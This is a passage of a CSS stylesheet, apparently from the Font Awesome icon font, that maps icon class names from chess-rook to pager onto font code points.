}
.fa-chess-rook:before {
  content: "\f447";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-church:before {
  content: "\f51d";
}
.fa-circle:before {
  content: "\f111";
}
.fa-circle-notch:before {
  content: "\f1ce";
}
.fa-city:before {
  content: "\f64f";
}
.fa-clinic-medical:before {
  content: "\f7f2";
}
.fa-clipboard:before {
  content: "\f328";
}
.fa-clipboard-check:before {
  content: "\f46c";
}
.fa-clipboard-list:before {
  content: "\f46d";
}
.fa-clock:before {
  content: "\f017";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-closed-captioning:before {
  content: "\f20a";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-cloud-download-alt:before {
  content: "\f381";
}
.fa-cloud-meatball:before {
  content: "\f73b";
}
.fa-cloud-moon:before {
  content: "\f6c3";
}
.fa-cloud-moon-rain:before {
  content: "\f73c";
}
.fa-cloud-rain:before {
  content: "\f73d";
}
.fa-cloud-showers-heavy:before {
  content: "\f740";
}
.fa-cloud-sun:before {
  content: "\f6c4";
}
.fa-cloud-sun-rain:before {
  content: "\f743";
}
.fa-cloud-upload-alt:before {
  content: "\f382";
}
.fa-cloudscale:before {
  content: "\f383";
}
.fa-cloudsmith:before {
  content: "\f384";
}
.fa-cloudversify:before {
  content: "\f385";
}
.fa-cocktail:before {
  content: "\f561";
}
.fa-code:before {
  content: "\f121";
}
.fa-code-branch:before {
  content: "\f126";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cog:before {
  content: "\f013";
}
.fa-cogs:before {
  content: "\f085";
}
.fa-coins:before {
  content: "\f51e";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-comment:before {
  content: "\f075";
}
.fa-comment-alt:before {
  content: "\f27a";
}
.fa-comment-dollar:before {
  content: "\f651";
}
.fa-comment-dots:before {
  content: "\f4ad";
}
.fa-comment-medical:before {
  content: "\f7f5";
}
.fa-comment-slash:before {
  content: "\f4b3";
}
.fa-comments:before {
  content: "\f086";
}
.fa-comments-dollar:before {
  content: "\f653";
}
.fa-compact-disc:before {
  content: "\f51f";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-compress:before {
  content: "\f066";
}
.fa-compress-arrows-alt:before {
  content: "\f78c";
}
.fa-concierge-bell:before {
  content: "\f562";
}
.fa-confluence:before {
  content: "\f78d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-cookie:before {
  content: "\f563";
}
.fa-cookie-bite:before {
  content: "\f564";
}
.fa-copy:before {
  content: "\f0c5";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-couch:before {
  content: "\f4b8";
}
.fa-cpanel:before {
  content: "\f388";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-creative-commons-by:before {
  content: "\f4e7";
}
.fa-creative-commons-nc:before {
  content: "\f4e8";
}
.fa-creative-commons-nc-eu:before {
  content: "\f4e9";
}
.fa-creative-commons-nc-jp:before {
  content: "\f4ea";
}
.fa-creative-commons-nd:before {
  content: "\f4eb";
}
.fa-creative-commons-pd:before {
  content: "\f4ec";
}
.fa-creative-commons-pd-alt:before {
  content: "\f4ed";
}
.fa-creative-commons-remix:before {
  content: "\f4ee";
}
.fa-creative-commons-sa:before {
  content: "\f4ef";
}
.fa-creative-commons-sampling:before {
  content: "\f4f0";
}
.fa-creative-commons-sampling-plus:before {
  content: "\f4f1";
}
.fa-creative-commons-share:before {
  content: "\f4f2";
}
.fa-creative-commons-zero:before {
  content: "\f4f3";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-critical-role:before {
  content: "\f6c9";
}
.fa-crop:before {
  content: "\f125";
}
.fa-crop-alt:before {
  content: "\f565";
}
.fa-cross:before {
  content: "\f654";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-crow:before {
  content: "\f520";
}
.fa-crown:before {
  content: "\f521";
}
.fa-crutch:before {
  content: "\f7f7";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-css3-alt:before {
  content: "\f38b";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-cut:before {
  content: "\f0c4";
}
.fa-cuttlefish:before {
  content: "\f38c";
}
.fa-d-and-d:before {
  content: "\f38d";
}
.fa-d-and-d-beyond:before {
  content: "\f6ca";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-deaf:before {
  content: "\f2a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-democrat:before {
  content: "\f747";
}
.fa-deploydog:before {
  content: "\f38e";
}
.fa-deskpro:before {
  content: "\f38f";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-dev:before {
  content: "\f6cc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-dharmachakra:before {
  content: "\f655";
}
.fa-dhl:before {
  content: "\f790";
}
.fa-diagnoses:before {
  content: "\f470";
}
.fa-diaspora:before {
  content: "\f791";
}
.fa-dice:before {
  content: "\f522";
}
.fa-dice-d20:before {
  content: "\f6cf";
}
.fa-dice-d6:before {
  content: "\f6d1";
}
.fa-dice-five:before {
  content: "\f523";
}
.fa-dice-four:before {
  content: "\f524";
}
.fa-dice-one:before {
  content: "\f525";
}
.fa-dice-six:before {
  content: "\f526";
}
.fa-dice-three:before {
  content: "\f527";
}
.fa-dice-two:before {
  content: "\f528";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-digital-ocean:before {
  content: "\f391";
}
.fa-digital-tachograph:before {
  content: "\f566";
}
.fa-directions:before {
  content: "\f5eb";
}
.fa-discord:before {
  content: "\f392";
}
.fa-discourse:before {
  content: "\f393";
}
.fa-divide:before {
  content: "\f529";
}
.fa-dizzy:before {
  content: "\f567";
}
.fa-dna:before {
  content: "\f471";
}
.fa-dochub:before {
  content: "\f394";
}
.fa-docker:before {
  content: "\f395";
}
.fa-dog:before {
  content: "\f6d3";
}
.fa-dollar-sign:before {
  content: "\f155";
}
.fa-dolly:before {
  content: "\f472";
}
.fa-dolly-flatbed:before {
  content: "\f474";
}
.fa-donate:before {
  content: "\f4b9";
}
.fa-door-closed:before {
  content: "\f52a";
}
.fa-door-open:before {
  content: "\f52b";
}
.fa-dot-circle:before {
  content: "\f192";
}
.fa-dove:before {
  content: "\f4ba";
}
.fa-download:before {
  content: "\f019";
}
.fa-draft2digital:before {
  content: "\f396";
}
.fa-drafting-compass:before {
  content: "\f568";
}
.fa-dragon:before {
  content: "\f6d5";
}
.fa-draw-polygon:before {
  content: "\f5ee";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-dribbble-square:before {
  content: "\f397";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-drum:before {
  content: "\f569";
}
.fa-drum-steelpan:before {
  content: "\f56a";
}
.fa-drumstick-bite:before {
  content: "\f6d7";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-dumbbell:before {
  content: "\f44b";
}
.fa-dumpster:before {
  content: "\f793";
}
.fa-dumpster-fire:before {
  content: "\f794";
}
.fa-dungeon:before {
  content: "\f6d9";
}
.fa-dyalog:before {
  content: "\f399";
}
.fa-earlybirds:before {
  content: "\f39a";
}
.fa-ebay:before {
  content: "\f4f4";
}
.fa-edge:before {
  content: "\f282";
}
.fa-edit:before {
  content: "\f044";
}
.fa-egg:before {
  content: "\f7fb";
}
.fa-eject:before {
  content: "\f052";
}
.fa-elementor:before {
  content: "\f430";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-ello:before {
  content: "\f5f1";
}
.fa-ember:before {
  content: "\f423";
}
.fa-empire:before {
  content: "\f1d1";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-text:before {
  content: "\f658";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-envira:before {
  content: "\f299";
}
.fa-equals:before {
  content: "\f52c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-erlang:before {
  content: "\f39d";
}
.fa-ethereum:before {
  content: "\f42e";
}
.fa-ethernet:before {
  content: "\f796";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-euro-sign:before {
  content: "\f153";
}
.fa-exchange-alt:before {
  content: "\f362";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-expand:before {
  content: "\f065";
}
.fa-expand-arrows-alt:before {
  content: "\f31e";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-external-link-alt:before {
  content: "\f35d";
}
.fa-external-link-square-alt:before {
  content: "\f360";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-dropper:before {
  content: "\f1fb";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-facebook:before {
  content: "\f09a";
}
.fa-facebook-f:before {
  content: "\f39e";
}
.fa-facebook-messenger:before {
  content: "\f39f";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-fantasy-flight-games:before {
  content: "\f6dc";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-feather:before {
  content: "\f52d";
}
.fa-feather-alt:before {
  content: "\f56b";
}
.fa-fedex:before {
  content: "\f797";
}
.fa-fedora:before {
  content: "\f798";
}
.fa-female:before {
  content: "\f182";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-figma:before {
  content: "\f799";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-alt:before {
  content: "\f15c";
}
.fa-file-archive:before {
  content: "\f1c6";
}
.fa-file-audio:before {
  content: "\f1c7";
}
.fa-file-code:before {
  content: "\f1c9";
}
.fa-file-contract:before {
  content: "\f56c";
}
.fa-file-csv:before {
  content: "\f6dd";
}
.fa-file-download:before {
  content: "\f56d";
}
.fa-file-excel:before {
  content: "\f1c3";
}
.fa-file-export:before {
  content: "\f56e";
}
.fa-file-image:before {
  content: "\f1c5";
}
.fa-file-import:before {
  content: "\f56f";
}
.fa-file-invoice:before {
  content: "\f570";
}
.fa-file-invoice-dollar:before {
  content: "\f571";
}
.fa-file-medical:before {
  content: "\f477";
}
.fa-file-medical-alt:before {
  content: "\f478";
}
.fa-file-pdf:before {
  content: "\f1c1";
}
.fa-file-powerpoint:before {
  content: "\f1c4";
}
.fa-file-prescription:before {
  content: "\f572";
}
.fa-file-signature:before {
  content: "\f573";
}
.fa-file-upload:before {
  content: "\f574";
}
.fa-file-video:before {
  content: "\f1c8";
}
.fa-file-word:before {
  content: "\f1c2";
}
.fa-fill:before {
  content: "\f575";
}
.fa-fill-drip:before {
  content: "\f576";
}
.fa-film:before {
  content: "\f008";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-fingerprint:before {
  content: "\f577";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-fire-alt:before {
  content: "\f7e4";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-first-aid:before {
  content: "\f479";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-first-order-alt:before {
  content: "\f50a";
}
.fa-firstdraft:before {
  content: "\f3a1";
}
.fa-fish:before {
  content: "\f578";
}
.fa-fist-raised:before {
  content: "\f6de";
}
.fa-flag:before {
  content: "\f024";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-flag-usa:before {
  content: "\f74d";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-flipboard:before {
  content: "\f44d";
}
.fa-flushed:before {
  content: "\f579";
}
.fa-fly:before {
  content: "\f417";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-minus:before {
  content: "\f65d";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-folder-plus:before {
  content: "\f65e";
}
.fa-font:before {
  content: "\f031";
}
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-font-awesome-alt:before {
  content: "\f35c";
}
.fa-font-awesome-flag:before {
  content: "\f425";
}
.fa-font-awesome-logo-full:before {
  content: "\f4e6";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-fonticons-fi:before {
  content: "\f3a2";
}
.fa-football-ball:before {
  content: "\f44e";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-fort-awesome-alt:before {
  content: "\f3a3";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-freebsd:before {
  content: "\f3a4";
}
.fa-frog:before {
  content: "\f52e";
}
.fa-frown:before {
  content: "\f119";
}
.fa-frown-open:before {
  content: "\f57a";
}
.fa-fulcrum:before {
  content: "\f50b";
}
.fa-funnel-dollar:before {
  content: "\f662";
}
.fa-futbol:before {
  content: "\f1e3";
}
.fa-galactic-republic:before {
  content: "\f50c";
}
.fa-galactic-senate:before {
  content: "\f50d";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-gas-pump:before {
  content: "\f52f";
}
.fa-gavel:before {
  content: "\f0e3";
}
.fa-gem:before {
  content: "\f3a5";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-ghost:before {
  content: "\f6e2";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-gifts:before {
  content: "\f79c";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-github:before {
  content: "\f09b";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-gitkraken:before {
  content: "\f3a6";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-gitter:before {
  content: "\f426";
}
.fa-glass-cheers:before {
  content: "\f79f";
}
.fa-glass-martini:before {
  content: "\f000";
}
.fa-glass-martini-alt:before {
  content: "\f57b";
}
.fa-glass-whiskey:before {
  content: "\f7a0";
}
.fa-glasses:before {
  content: "\f530";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-globe-africa:before {
  content: "\f57c";
}
.fa-globe-americas:before {
  content: "\f57d";
}
.fa-globe-asia:before {
  content: "\f57e";
}
.fa-globe-europe:before {
  content: "\f7a2";
}
.fa-gofore:before {
  content: "\f3a7";
}
.fa-golf-ball:before {
  content: "\f450";
}
.fa-goodreads:before {
  content: "\f3a8";
}
.fa-goodreads-g:before {
  content: "\f3a9";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-google-drive:before {
  content: "\f3aa";
}
.fa-google-play:before {
  content: "\f3ab";
}
.fa-google-plus:before {
  content: "\f2b3";
}
.fa-google-plus-g:before {
  content: "\f0d5";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-gopuram:before {
  content: "\f664";
}
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-gratipay:before {
  content: "\f184";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-greater-than:before {
  content: "\f531";
}
.fa-greater-than-equal:before {
  content: "\f532";
}
.fa-grimace:before {
  content: "\f57f";
}
.fa-grin:before {
  content: "\f580";
}
.fa-grin-alt:before {
  content: "\f581";
}
.fa-grin-beam:before {
  content: "\f582";
}
.fa-grin-beam-sweat:before {
  content: "\f583";
}
.fa-grin-hearts:before {
  content: "\f584";
}
.fa-grin-squint:before {
  content: "\f585";
}
.fa-grin-squint-tears:before {
  content: "\f586";
}
.fa-grin-stars:before {
  content: "\f587";
}
.fa-grin-tears:before {
  content: "\f588";
}
.fa-grin-tongue:before {
  content: "\f589";
}
.fa-grin-tongue-squint:before {
  content: "\f58a";
}
.fa-grin-tongue-wink:before {
  content: "\f58b";
}
.fa-grin-wink:before {
  content: "\f58c";
}
.fa-grip-horizontal:before {
  content: "\f58d";
}
.fa-grip-lines:before {
  content: "\f7a4";
}
.fa-grip-lines-vertical:before {
  content: "\f7a5";
}
.fa-grip-vertical:before {
  content: "\f58e";
}
.fa-gripfire:before {
  content: "\f3ac";
}
.fa-grunt:before {
  content: "\f3ad";
}
.fa-guitar:before {
  content: "\f7a6";
}
.fa-gulp:before {
  content: "\f3ae";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-hacker-news-square:before {
  content: "\f3af";
}
.fa-hackerrank:before {
  content: "\f5f7";
}
.fa-hamburger:before {
  content: "\f805";
}
.fa-hammer:before {
  content: "\f6e3";
}
.fa-hamsa:before {
  content: "\f665";
}
.fa-hand-holding:before {
  content: "\f4bd";
}
.fa-hand-holding-heart:before {
  content: "\f4be";
}
.fa-hand-holding-usd:before {
  content: "\f4c0";
}
.fa-hand-lizard:before {
  content: "\f258";
}
.fa-hand-middle-finger:before {
  content: "\f806";
}
.fa-hand-paper:before {
  content: "\f256";
}
.fa-hand-peace:before {
  content: "\f25b";
}
.fa-hand-point-down:before {
  content: "\f0a7";
}
.fa-hand-point-left:before {
  content: "\f0a5";
}
.fa-hand-point-right:before {
  content: "\f0a4";
}
.fa-hand-point-up:before {
  content: "\f0a6";
}
.fa-hand-pointer:before {
  content: "\f25a";
}
.fa-hand-rock:before {
  content: "\f255";
}
.fa-hand-scissors:before {
  content: "\f257";
}
.fa-hand-spock:before {
  content: "\f259";
}
.fa-hands:before {
  content: "\f4c2";
}
.fa-hands-helping:before {
  content: "\f4c4";
}
.fa-handshake:before {
  content: "\f2b5";
}
.fa-hanukiah:before {
  content: "\f6e6";
}
.fa-hard-hat:before {
  content: "\f807";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-hat-wizard:before {
  content: "\f6e8";
}
.fa-haykal:before {
  content: "\f666";
}
.fa-hdd:before {
  content: "\f0a0";
}
.fa-heading:before {
  content: "\f1dc";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-headphones-alt:before {
  content: "\f58f";
}
.fa-headset:before {
  content: "\f590";
}
.fa-heart:before {
  content: "\f004";
}
.fa-heart-broken:before {
  content: "\f7a9";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-helicopter:before {
  content: "\f533";
}
.fa-highlighter:before {
  content: "\f591";
}
.fa-hiking:before {
  content: "\f6ec";
}
.fa-hippo:before {
  content: "\f6ed";
}
.fa-hips:before {
  content: "\f452";
}
.fa-hire-a-helper:before {
  content: "\f3b0";
}
.fa-history:before {
  content: "\f1da";
}
.fa-hockey-puck:before {
  content: "\f453";
}
.fa-holly-berry:before {
  content: "\f7aa";
}
.fa-home:before {
  content: "\f015";
}
.fa-hooli:before {
  content: "\f427";
}
.fa-hornbill:before {
  content: "\f592";
}
.fa-horse:before {
  content: "\f6f0";
}
.fa-horse-head:before {
  content: "\f7ab";
}
.fa-hospital:before {
  content: "\f0f8";
}
.fa-hospital-alt:before {
  content: "\f47d";
}
.fa-hospital-symbol:before {
  content: "\f47e";
}
.fa-hot-tub:before {
  content: "\f593";
}
.fa-hotdog:before {
  content: "\f80f";
}
.fa-hotel:before {
  content: "\f594";
}
.fa-hotjar:before {
  content: "\f3b1";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-house-damage:before {
  content: "\f6f1";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-hryvnia:before {
  content: "\f6f2";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-hubspot:before {
  content: "\f3b2";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-ice-cream:before {
  content: "\f810";
}
.fa-icicles:before {
  content: "\f7ad";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-id-card:before {
  content: "\f2c2";
}
.fa-id-card-alt:before {
  content: "\f47f";
}
.fa-igloo:before {
  content: "\f7ae";
}
.fa-image:before {
  content: "\f03e";
}
.fa-images:before {
  content: "\f302";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-industry:before {
  content: "\f275";
}
.fa-infinity:before {
  content: "\f534";
}
.fa-info:before {
  content: "\f129";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-intercom:before {
  content: "\f7af";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-invision:before {
  content: "\f7b0";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-italic:before {
  content: "\f033";
}
.fa-itunes:before {
  content: "\f3b4";
}
.fa-itunes-note:before {
  content: "\f3b5";
}
.fa-java:before {
  content: "\f4e4";
}
.fa-jedi:before {
  content: "\f669";
}
.fa-jedi-order:before {
  content: "\f50e";
}
.fa-jenkins:before {
  content: "\f3b6";
}
.fa-jira:before {
  content: "\f7b1";
}
.fa-joget:before {
  content: "\f3b7";
}
.fa-joint:before {
  content: "\f595";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-journal-whills:before {
  content: "\f66a";
}
.fa-js:before {
  content: "\f3b8";
}
.fa-js-square:before {
  content: "\f3b9";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-kaaba:before {
  content: "\f66b";
}
.fa-kaggle:before {
  content: "\f5fa";
}
.fa-key:before {
  content: "\f084";
}
.fa-keybase:before {
  content: "\f4f5";
}
.fa-keyboard:before {
  content: "\f11c";
}
.fa-keycdn:before {
  content: "\f3ba";
}
.fa-khanda:before {
  content: "\f66d";
}
.fa-kickstarter:before {
  content: "\f3bb";
}
.fa-kickstarter-k:before {
  content: "\f3bc";
}
.fa-kiss:before {
  content: "\f596";
}
.fa-kiss-beam:before {
  content: "\f597";
}
.fa-kiss-wink-heart:before {
  content: "\f598";
}
.fa-kiwi-bird:before {
  content: "\f535";
}
.fa-korvue:before {
  content: "\f42f";
}
.fa-landmark:before {
  content: "\f66f";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-laptop-code:before {
  content: "\f5fc";
}
.fa-laptop-medical:before {
  content: "\f812";
}
.fa-laravel:before {
  content: "\f3bd";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-laugh:before {
  content: "\f599";
}
.fa-laugh-beam:before {
  content: "\f59a";
}
.fa-laugh-squint:before {
  content: "\f59b";
}
.fa-laugh-wink:before {
  content: "\f59c";
}
.fa-layer-group:before {
  content: "\f5fd";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-lemon:before {
  content: "\f094";
}
.fa-less:before {
  content: "\f41d";
}
.fa-less-than:before {
  content: "\f536";
}
.fa-less-than-equal:before {
  content: "\f537";
}
.fa-level-down-alt:before {
  content: "\f3be";
}
.fa-level-up-alt:before {
  content: "\f3bf";
}
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-lightbulb:before {
  content: "\f0eb";
}
.fa-line:before {
  content: "\f3c0";
}
.fa-link:before {
  content: "\f0c1";
}
.fa-linkedin:before {
  content: "\f08c";
}
.fa-linkedin-in:before {
  content: "\f0e1";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-lira-sign:before {
  content: "\f195";
}
.fa-list:before {
  content: "\f03a";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-lock:before {
  content: "\f023";
}
.fa-lock-open:before {
  content: "\f3c1";
}
.fa-long-arrow-alt-down:before {
  content: "\f309";
}
.fa-long-arrow-alt-left:before {
  content: "\f30a";
}
.fa-long-arrow-alt-right:before {
  content: "\f30b";
}
.fa-long-arrow-alt-up:before {
  content: "\f30c";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-luggage-cart:before {
  content: "\f59d";
}
.fa-lyft:before {
  content: "\f3c3";
}
.fa-magento:before {
  content: "\f3c4";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-mail-bulk:before {
  content: "\f674";
}
.fa-mailchimp:before {
  content: "\f59e";
}
.fa-male:before {
  content: "\f183";
}
.fa-mandalorian:before {
  content: "\f50f";
}
.fa-map:before {
  content: "\f279";
}
.fa-map-marked:before {
  content: "\f59f";
}
.fa-map-marked-alt:before {
  content: "\f5a0";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-map-marker-alt:before {
  content: "\f3c5";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-markdown:before {
  content: "\f60f";
}
.fa-marker:before {
  content: "\f5a1";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mask:before {
  content: "\f6fa";
}
.fa-mastodon:before {
  content: "\f4f6";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-medal:before {
  content: "\f5a2";
}
.fa-medapps:before {
  content: "\f3c6";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-medium-m:before {
  content: "\f3c7";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-medrt:before {
  content: "\f3c8";
}
.fa-meetup:before {
  content: "\f2e0";
}
.fa-megaport:before {
  content: "\f5a3";
}
.fa-meh:before {
  content: "\f11a";
}
.fa-meh-blank:before {
  content: "\f5a4";
}
.fa-meh-rolling-eyes:before {
  content: "\f5a5";
}
.fa-memory:before {
  content: "\f538";
}
.fa-mendeley:before {
  content: "\f7b3";
}
.fa-menorah:before {
  content: "\f676";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-meteor:before {
  content: "\f753";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-alt:before {
  content: "\f3c9";
}
.fa-microphone-alt-slash:before {
  content: "\f539";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-microscope:before {
  content: "\f610";
}
.fa-microsoft:before {
  content: "\f3ca";
}
.fa-minus:before {
  content: "\f068";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-mitten:before {
  content: "\f7b5";
}
.fa-mix:before {
  content: "\f3cb";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-mizuni:before {
  content: "\f3cc";
}
.fa-mobile:before {
  content: "\f10b";
}
.fa-mobile-alt:before {
  content: "\f3cd";
}
.fa-modx:before {
  content: "\f285";
}
.fa-monero:before {
  content: "\f3d0";
}
.fa-money-bill:before {
  content: "\f0d6";
}
.fa-money-bill-alt:before {
  content: "\f3d1";
}
.fa-money-bill-wave:before {
  content: "\f53a";
}
.fa-money-bill-wave-alt:before {
  content: "\f53b";
}
.fa-money-check:before {
  content: "\f53c";
}
.fa-money-check-alt:before {
  content: "\f53d";
}
.fa-monument:before {
  content: "\f5a6";
}
.fa-moon:before {
  content: "\f186";
}
.fa-mortar-pestle:before {
  content: "\f5a7";
}
.fa-mosque:before {
  content: "\f678";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-mountain:before {
  content: "\f6fc";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-mug-hot:before {
  content: "\f7b6";
}
.fa-music:before {
  content: "\f001";
}
.fa-napster:before {
  content: "\f3d2";
}
.fa-neos:before {
  content: "\f612";
}
.fa-network-wired:before {
  content: "\f6ff";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-newspaper:before {
  content: "\f1ea";
}
.fa-nimblr:before {
  content: "\f5a8";
}
.fa-nintendo-switch:before {
  content: "\f418";
}
.fa-node:before {
  content: "\f419";
}
.fa-node-js:before {
  content: "\f3d3";
}
.fa-not-equal:before {
  content: "\f53e";
}
.fa-notes-medical:before {
  content: "\f481";
}
.fa-npm:before {
  content: "\f3d4";
}
.fa-ns8:before {
  content: "\f3d5";
}
.fa-nutritionix:before {
  content: "\f3d6";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-oil-can:before {
  content: "\f613";
}
.fa-old-republic:before {
  content: "\f510";
}
.fa-om:before {
  content: "\f679";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-osi:before {
  content: "\f41a";
}
.fa-otter:before {
  content: "\f700";
}
.fa-outdent:before {
  content: "\f03b";
}
.fa-page4:before {
  content: "\f3d7";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-pager:before {
  content: "\f815";
}
